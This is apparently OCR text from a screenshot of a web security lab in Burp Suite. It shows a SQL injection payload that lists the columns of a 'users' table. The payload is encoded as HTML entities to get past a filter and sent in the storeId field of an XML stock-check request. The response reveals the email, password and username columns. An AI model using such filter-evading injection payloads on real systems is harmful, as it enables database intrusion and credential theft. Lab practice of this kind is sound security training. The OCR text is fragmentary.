 Coder's Toolbox
Time conversion · String conversio
S
Base64 X
Target character set
Inpu
union select column_name from information_schema.columns where table_name='users'
Output (example: &#74;&#111;&#101;&#39;&#115;
&#117;&#110;&#105;&#111;&#110;&#32;&#115;&#101;&#108;&#101;&#99;&#116;&#32;&#99
Comments
1 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Target: https://0a3000e50
Request
Pretty Raw Hex
1
</productId>
<storeId>
3
21 &#117;&#110;&#105;&#111;&#110;&#32;&#115;&#101;&#108;&#101;&#99;&#116;&#32;&#99;&#111;&#108;&#117;
;&#97;&#109;&#101;&#32;&#102;&#114;&#111;&#109;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116
5;&#115;&#99;&#104;&#101;&#109;&#97;&#46;&#99;&#111;&#108;&#117;&#109;&#110;&#115;&#32;&#119;&#104
2;&#116;&#97;&#98;&#108;&#101;&#95;&#110;&#97;&#109;&#101;&#61;&#39;&#117;&#115;&#101;&#114;&#115
22 </storeId>
</stockCheck>
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 email
7 password
8 username
9 314 units
users
Done